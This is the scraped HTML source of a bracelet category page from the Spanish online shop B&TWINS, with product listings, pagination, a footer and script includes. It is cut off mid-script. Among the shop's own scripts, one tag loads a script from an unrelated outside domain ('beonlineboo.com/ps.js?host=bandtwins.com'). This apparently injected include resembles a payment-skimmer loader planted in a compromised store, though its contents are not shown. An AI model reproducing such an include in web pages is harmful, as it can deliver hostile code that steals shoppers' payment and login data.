						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2125-pulsera-3-vueltas-cristales-mini-metal-verde-claro.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2125-pulsera-3-vueltas-cristales-mini-metal-verde-claro.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2125-pulsera-3-vueltas-cristales-mini-metal-verde-claro.html" title="PULSERA 3 VUELTAS CRISTALES MINI METAL VERDE CLARO" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2652-home_default/pulsera-3-vueltas-cristales-mini-metal-verde-claro.jpg" alt="PULSERA 3 VUELTAS CRISTALES MINI METAL VERDE CLARO" title="PULSERA 3 VUELTAS CRISTALES MINI METAL VERDE CLARO"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2125-pulsera-3-vueltas-cristales-mini-metal-verde-claro.html" title="PULSERA 3 VUELTAS CRISTALES MINI METAL VERDE CLARO" itemprop="url" >
							PULSERA 3 VUELTAS CRISTALES MINI METAL...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2126-brazalete-resina-3-vueltas-lila.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2126-brazalete-resina-3-vueltas-lila.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2126-brazalete-resina-3-vueltas-lila.html" title="BRAZALETE RESINA 3 VUELTAS LILA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2653-home_default/brazalete-resina-3-vueltas-lila.jpg" alt="BRAZALETE RESINA 3 VUELTAS LILA" title="BRAZALETE RESINA 3 VUELTAS LILA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2126-brazalete-resina-3-vueltas-lila.html" title="BRAZALETE RESINA 3 VUELTAS LILA" itemprop="url" >
							BRAZALETE RESINA 3 VUELTAS LILA
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2128-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2128-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2128-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.html" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL GRIS CLARO" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2654-home_default/pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.jpg" alt="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL GRIS CLARO" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL GRIS CLARO"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2128-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-gris-claro.html" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL GRIS CLARO" itemprop="url" >
							PULSERA ELASTICA CUENTAS FACETADAS CRISTAL...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2129-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2129-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2129-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.html" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL NEGRA" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2655-home_default/pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.jpg" alt="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL NEGRA" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL NEGRA"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2129-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-negra.html" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL NEGRA" itemprop="url" >
							PULSERA ELASTICA CUENTAS FACETADAS CRISTAL...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2130-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2130-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2130-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.html" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL VERDE OSCURO" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2656-home_default/pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.jpg" alt="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL VERDE OSCURO" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL VERDE OSCURO"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2130-pulsera-elastica-cuentas-facetadas-cristal-hoja-metal-verde-oscuro.html" title="PULSERA ELASTICA CUENTAS FACETADAS CRISTAL HOJA METAL VERDE OSCURO" itemprop="url" >
							PULSERA ELASTICA CUENTAS FACETADAS CRISTAL...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2135-pulsera-elastica-bolas-piedra-moneda-choco.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2135-pulsera-elastica-bolas-piedra-moneda-choco.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2135-pulsera-elastica-bolas-piedra-moneda-choco.html" title="PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2661-home_default/pulsera-elastica-bolas-piedra-moneda-choco.jpg" alt="PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO" title="PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2135-pulsera-elastica-bolas-piedra-moneda-choco.html" title="PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO" itemprop="url" >
							PULSERA ELASTICA BOLAS PIEDRA MONEDA CHOCO
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="https://bandtwins.com/bisuteria/2136-pulsera-elastica-bolas-piedra-moneda-gris-crudo.html" title="Ver">
							<span>Ver producto</span>
						</a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="https://bandtwins.com/bisuteria/2136-pulsera-elastica-bolas-piedra-moneda-gris-crudo.html" title="Ver">
                            <span>Ver producto</span>
                        </a>
						<a class="product_img_link"	href="https://bandtwins.com/bisuteria/2136-pulsera-elastica-bolas-piedra-moneda-gris-crudo.html" title="PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS CRUDO" itemprop="url">
							<span class="img_grad">Ver producto</span>
							<img class="first-img replace-2x img-responsive" src="https://bandtwins.com/2662-home_default/pulsera-elastica-bolas-piedra-moneda-gris-crudo.jpg" alt="PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS CRUDO" title="PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS CRUDO"  width="270" height="270" itemprop="image" />
                            						</a>
						                                                    <span class="soldout-box">
                                <span class="soldout-label">Agotado!</span>
                            </span>
                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://bandtwins.com/bisuteria/2136-pulsera-elastica-bolas-piedra-moneda-gris-crudo.html" title="PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS CRUDO" itemprop="url" >
							PULSERA ELASTICA BOLAS PIEDRA MONEDA GRIS...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						
					</p>
										<div class="product-flags">
																	</div>
					<!-- <div class="button-container">
											</div>-->
				</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
                    							<!-- nbr product/page -->
			<form action="https://bandtwins.com/11-pulseras" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Ver
				</label>
																																	<input type="hidden" name="id_category" value="11" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="12" selected="selected">12</option>
																														<option value="24" >24</option>
																														<option value="60" >60</option>
																					</select>
				<span>productos por pagina</span>
			</div>
		</form>
		<!-- /nbr product/page -->

                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form
			class="showall" 
			action="https://bandtwins.com/11-pulseras" 
			method="get">
				<div>
											                <button type="submit" class="btn btn-default button button-medium">
	                	<span>Ver todos </span>
	                </button>
																																							<input type="hidden" name="id_category" value="11" />
																			                <input name="n" id="nb_item" class="hidden" value="32" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/11-pulseras?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a  href="/11-pulseras?p=3">
								<span>3</span>
							</a>
						</li>
																																			<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/11-pulseras?p=2">
							<i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
	<!-- /Pagination -->

				</div>
                <div class="product-count">
                                                                                                                                                                            Mostrando del 1 al 12 de 32 productos
                                    </div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- Footer -->
			<div class="footer-wrapper">
                <div class="footer_topline_bg"></div>
                <div class="footer_bottomline_bg"></div>
				<footer id="footer"  class="container">
					<div class="row displayresp">
					<div class="modezuparrow"><a class="modezuparrow_link" href="#page"><span></span></a></div>
                    <!-- Block categories module -->
<div class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categorías</h4>
	<div class="category_footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="https://bandtwins.com/3-decoracion" title="Y si no nos hemos olvidado ya de casi nadie, no podíamos olvidarnos de las casa, donde convivimos y compartimos tantos buenos momentos con los nuestros, detalles que llenan tu rincón favorito y lo convierten en un sitio muy especial y entrañable: Portafotos, cajas, sujetapuertas de tela, joyeros, costureros, faroles…">
		Decoración
	</a>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/4-bisuteria" title="Las colecciones más amplias y atractivas las vas a encontrar aquí, tanto para ir a acontecimientos grandes en tu vida como casual, de todos los colores, medidas y tendencias de moda.  
  Collares, pulseras, anillos, broches, pendientes, relojes……Diseñados todos ellos en España y parte de Europa.">
		Bisutería
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/10-collares" title="">
		Collares
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/11-pulseras" title="">
		Pulseras
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/13-broches" title="">
		Broches
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/44-pendientes-bisuteria" title="">
		Pendientes
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/5-plata-y-acero" title="En b &amp;amp; twins no sólo encontrarás plata de 925 mm, sino también una amplia colección de gargantillas, pulseras, anillos, pendientes, broches….de acero inyectado bañado en plata, oro de 2 y 4 micras y cobre, artículos resistentes a todo y completamente antialérgicos y siempre manteniendo su brillo original.">
		Plata y Acero
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/15-collares" title="">
		Collares
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/16-pulseras" title="">
		Pulseras
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/17-anillos" title="">
		Anillos
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/19-pendientes-plata-acero" title="">
		Pendientes
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/7-bolsos-mujer" title="Desde el bolso más casual a la cartera más elegante para tus momentos más especiales. Cualquier modelo, cualquier color, en los materiales que buscabas y siempre siguiendo las últimas tendencias.  
  Colecciones que no te pasarán inadvertidas y a él…¡tampoco!.">
		Bolsos
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/27-casual" title="">
		Casual
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/28-mochilas" title="">
		Mochilas
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/29-fiesta" title="">
		Fiesta
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/30-billeteros" title="">
		Billeteros
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/45-neceseres" title="">
		Neceseres
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/8-complementos" title="La mejor selección de complementos de moda con tejidos de siempre: 100% algodón, seda, lana, etc…  
  Desde chales hasta ropa, pasando por sombreros, guantes, cinturones, gafas, paraguas…..">
		Complementos
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/20-chales" title="">
		Chales
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/21-bufandas-mujer" title="">
		Bufandas
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/23-sombreros" title="">
		Sombreros
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/26-paraguas" title="">
		Paraguas
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/49-pareos" title="">
		Pareos
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/9-el" title="Porque en b &amp;amp; twins no nos olvidamos de ellos. Porque también quieren ir guapos y con las últimas tendencias en chales, sombreros, cinturones, pulseras, colgantes…">
		Él
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/32-chales" title="">
		Chales
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/33-sombreros" title="">
		Sombreros
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/34-guantes" title="">
		Guantes
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/36-bolsos-hombre" title="">
		Bolsos
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/38-bisuteria" title="">
		Bisutería
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/50-paraguas" title="">
		Paraguas
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/39-infantil" title="¡Los que nos alegran nuestras vidas!  
  Pequeños e incluso suaves detalles para los más tiernos de la casa, peluches, mantitas de viaje, sonajeros, vajillas infantiles, álbumes de fotos ….">
		Infantil
	</a>
	</li>

							
																
<li class="last">
	<a 
	href="https://bandtwins.com/55-ropa" title="">
		Ropa
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</div>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<div class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="block_content">
						<li class="item">
				<a href="https://bandtwins.com/contactenos" title="Contacte con nosotros">
					Contacte con nosotros
				</a>
			</li>
												<li class="item">
						<a href="https://bandtwins.com/content/3-politica-de-proteccion-de-datos" title="Política de protección de datos">
							Política de protección de datos
						</a>
					</li>
																<li class="item">
						<a href="https://bandtwins.com/content/4-nosotros" title="B&amp;TWINS">
							B&amp;TWINS
						</a>
					</li>
																	<li>
				<a href="https://bandtwins.com/mapa-del-sitio" title="mapa del sitio">
					mapa del sitio
				</a>
			</li>
		</ul>
		
	</div>
		<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Contacte con nosotros</h4>
        <ul class="block_content">
                        	<li>
            		<i class="icon-map-marker"></i>B&amp;TWINS, San Vicente Mártir, 59 
46002 Valencia
España            	</li>
                                    	<li>
            		<i class="icon-phone"></i>
            		<span>962 067 663</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%76%65%6e%74%61%73%6f%6e%6c%69%6e%65@%62%61%6e%64%74%77%69%6e%73.%63%6f%6d" >&#x76;&#x65;&#x6e;&#x74;&#x61;&#x73;&#x6f;&#x6e;&#x6c;&#x69;&#x6e;&#x65;&#x40;&#x62;&#x61;&#x6e;&#x64;&#x74;&#x77;&#x69;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
            							<li>
								<h4>Horarios:</h4>
								<span class="horarios-footer">
									<p>Lunes a viernes de 10:30-13:30 y de 17:00-20:00</p>
									<p>Sábados de 10:30-13:30</p>
								</span>
							</li>
        </ul>
    </div>
</div>

<!-- /MODULE Block contact infos -->
<section id="social_block">
    <div class="social_block_container">
        <h4>Síguenos</h4>
        <ul>
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/pages/BTwins/254750418041508">
                        <span>Facebook</span>
                    </a>
                </li>
                                        <li class="twitter">
                    <a target="_blank" href="https://twitter.com/bandtwins">
                        <span>Twitter</span>
                    </a>
                </li>
                                                                                        <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/bandtwinshop/">
                        <span>Instagram</span>
                    </a>
                </li>
                                </ul>
    </div>
</section>
                        <div id="copyright_footer">
                            <div><ul><li> Copyright 2018 “B&TWINS”. Reservados todos los derechos. </li></ul>
							</div>
							<a style="float:right;" href="https://www.skydone.com" target="_blank"><img border="0" src="https://www.skydone.com/imagenes/skydone-tr.png" alt="Desarrollo y diseño de páginas web - Skydone"></a>
							
                        </div>
                    </div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
<script type="text/javascript">
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var FancyboxboxI18nClose = 'Close';
var ajaxsearch = true;
var baseDir = 'https://bandtwins.com/';
var baseUri = 'https://bandtwins.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var id_lang = 1;
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var max_item = 'No se puede agregar más productos de 0 para la comparación de productos';
var min_item = 'Por favor, seleccione al menos un producto';
var page_name = 'category';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var request = 'https://bandtwins.com/11-pulseras';
var roundMode = 2;
var static_token = 'c927b29718b852670aecee2bf35a8666';
var token = '9f6d882ed3018a27e7f4d7fb008895a0';
var usingSecureMode = true;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/themes/modez/js/global.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/10-bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/15-jquery.total-storage.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/15-jquery.uniform-modified.js"></script>
<script type="text/javascript" src="/themes/modez/js/category.js"></script>
<script type="text/javascript" src="/themes/modez/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/modules/royfacebookblock/royfacebookblock.js"></script>
<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/hoverIntent.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/superfish-modified.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
<script type="text/javascript" src="/modules/kbgdpr/views/js/front/kb_front.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=bandtwins.com"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="https://bandtwins.com/js/jquery/jquery.noConflict.php?version=1.7.2"></script>
<script type="text/javascript" src="https://bandtwins.com/themes/modez/js/jquery.bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://bandtwins.com/themes/modez/js/modez-mainscript.js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-70754543-2', 'auto');
				ga('require', 'ec');
var cookie_lifetime = '30';
        var hiding_effect = "fade";
        var cookie_name = "___kbgdcc";
var kb_gdpr_checkbox_mand = "Debe elegir la casilla de verificación.";
    var kb_gdpr_field_required = "Se requiere campo.";
    var kb_active = "Activo";
    var kb_inactive = "Inactivo";
var tpj=jQuery;																var revapi2;								jQuery(function($) {												if($('#rev_slider_2_1').revolution == undefined)					revslider_showDoubleJqueryError('#rev_slider_2_1');				else				   revapi2 = $('#rev_slider_2_1').show().revolution(					{						dottedOverlay:"none",						delay:5500,						startwidth:270,						startheight:420,						hideThumbs:0,												thumbWidth:100,						thumbHeight:50,						thumbAmount:2,												navigationType:"bullet",						navigationArrows:"none",						navigationStyle:"round",												touchenabled:"on",						onHoverStop:"off",												navigationHAlign:"center",						navigationVAlign:"bottom",						navigationHOffset:0,						navigationVOffset:16,						soloArrowLeftHalign:"left",						soloArrowLeftValign:"center",						soloArrowLeftHOffset:20,						soloArrowLeftVOffset:0,						soloArrowRightHalign:"right",						soloArrowRightValign:"center",						soloArrowRightHOffset:20,						soloArrowRightVOffset:0,														shadow:0,						fullWidth:"on",						fullScreen:"off",						stopLoop:"off",						stopAfterLoops:-1,						stopAtSlide:-1,												shuffle:"off",												autoHeight:"off",												forceFullWidth:"off",																																				hideThumbsOnMobile:"off",						hideBulletsOnMobile:"off",						hideArrowsOnMobile:"off",						hideThumbsUnderResolution:0,												hideSliderAtLimit:0,						hideCaptionAtLimit:0,						hideAllCaptionAtLilmit:0,						startWithSlide:0,						videoJsPath:"/modules/revsliderprestashop/rs-plugin/videojs/",						fullScreenOffsetContainer: ""						});								});	//ready
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"1305","name":"\"PULSERA ABIERTA RIGIDA METAL MINIMALISTA PLATEADA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F1305-pulsera-abierta-rigida-metal-minimalista-plateada.html","price":"10.50"},'',true);MBG.add({"id":"1266","name":"\"PULSERA SEMIRIGIDA FORMA DORADA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F1266-pulsera-semirigida-forma-dorada.html","price":"10.50"},'',true);MBG.add({"id":"2121","name":"\"PULSERA EL\\u00c1STICA MINI CUENTAS CRISTAL POMP\\u00d3N ROSA\"","category":"\"bisuteria\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2121-pulsera-elastica-mini-cuentas-cristal-pompon-rosa.html","price":"6.90"},'',true);MBG.add({"id":"2123","name":"\"PULSERA EL\\u00c1STICA MINI CUENTAS CRISTAL POMP\\u00d3N 